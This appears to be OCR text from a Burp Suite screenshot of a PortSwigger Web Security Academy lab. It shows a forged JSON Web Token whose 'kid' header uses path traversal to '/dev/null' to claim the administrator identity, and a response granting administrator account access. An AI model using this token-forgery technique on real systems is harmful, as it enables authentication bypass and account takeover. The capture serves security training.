 Burp Project Intruder Repeater Window Help Logger++ AutoRepeater Turbo Intruder Param Miner
Project options User options Learn 403 Bypasser Burp Bounty Free Logger++ Extractor Bypass WAF CSRF Autorize AutoRepeater SQLiPy JSON Web Tokens JWT Editor Keys
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × ...
Send Cancel < > Target: https://0ab90038048f4acbc026339300e80063.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n JSON Web Token
JWT 1 - eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImF ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NjA2MjY2MTR9.
4qM7XZ3VnM9AFMDmUAazI8W-ODPJqJ0scUbmnlVrMJA
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1660626614
}
Format JSON
Compact JSON
Signature
E2 A3 3B 5D 9D D5 9C CF 40 14 C0 E6 50 06 B3 23
C5 BE 38 33 C9 A8 9D 2C 71 46 E6 9E 55 6B 30 90
Response
Pretty Raw Hex Render \n
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 <a href="/logout">
Log out
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <h1>
My Account
</h1>
55 <div id=account-content>
56 <p>
Your username is: administrator
</p>
57 <p>
Your email is: admin@normal-user.net
</p>
58 <form class="login-form" name="change-email-form" action="/my-account/change-email"
method="POST">
59 <label>
Email
</label>
60 <input required type="email" name="email" value="">
61 <input required type="hidden" name="csrf" value="S5ycT3VZyoOsVGIBXTSuoHhd7rCnKVrO">
62 <button class='button' type='submit'>
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 4